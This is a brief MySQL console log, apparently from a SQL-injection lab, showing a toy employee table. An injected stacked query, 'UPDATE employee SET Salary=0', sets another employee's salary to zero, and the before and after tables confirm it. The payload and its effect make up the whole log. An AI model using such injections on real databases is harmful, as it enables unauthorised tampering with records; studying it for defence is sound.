 mysql> SELECT * FROM employee;
+----+--------------------+----------+----------+---------+------+
| ID | Name               | EID      | Password | Salary  | SSN  |
+----+--------------------+----------+----------+---------+------+
|  1 | Good Employee      | EID6000  | passwd   |   80000 | NULL |
|  2 | Malicious Employee | EID 6001 | password | 1000000 | NULL |
+----+--------------------+----------+----------+---------+------+
2 rows in set (0.00 sec)

mysql> SELECT * FROM employee
    -> WHERE eid='Malicious Employee' and Password='password'; UPDATE employee S
ET Salary=0 WHERE Name='Good Employee'; #';
Empty set (0.00 sec)

Query OK, 1 row affected (0.27 sec)
Rows matched: 1  Changed: 1  Warnings: 0

mysql> SELECT * FROM employee;
+----+--------------------+----------+----------+---------+------+
| ID | Name               | EID      | Password | Salary  | SSN  |
+----+--------------------+----------+----------+---------+------+
|  1 | Good Employee      | EID6000  | passwd   |       0 | NULL |
|  2 | Malicious Employee | EID 6001 | password | 1000000 | NULL |
+----+--------------------+----------+----------+---------+------+
2 rows in set (0.01 sec)

mysql>